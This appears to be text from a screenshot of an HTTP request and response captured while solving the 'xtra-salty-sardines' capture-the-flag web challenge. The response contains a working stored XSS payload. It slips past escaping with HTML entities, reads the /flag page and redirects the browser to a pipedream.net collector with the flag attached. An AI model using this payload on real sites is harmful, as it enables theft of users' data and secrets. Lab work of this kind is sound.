 Request
Pretty Raw Hex \n
1 GET /sardines/mwyhahxnxa HTTP/2
2 Host: xtra-salty-sardines.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://xtra-salty-sardines.web.actf.co/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
27 }
28
29 a{
30 color:#c2185b;
31 }
32
33 body{
34 background-color:#80cbc4;
35 }
36 </style>
37 </head>
38 <body>
39 <h1>
Your sardine's name is &amp;&quot;&apos;&lt;&gt; <script>
url = "https://xtra-salty-sardines.web.actf.co/flag";
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", url, false);
xmlHttp.send(null);
var flag = xmlHttp.responseText;
document.location='https://eoor1c6mm76wo38.m.pipedream.net/?c='+flag;
</script>
!
</h1>
40 <p>
Unfortunately, your flag is in another sardine.
</p>
41 <p>
Want more? <a href="/">
Go back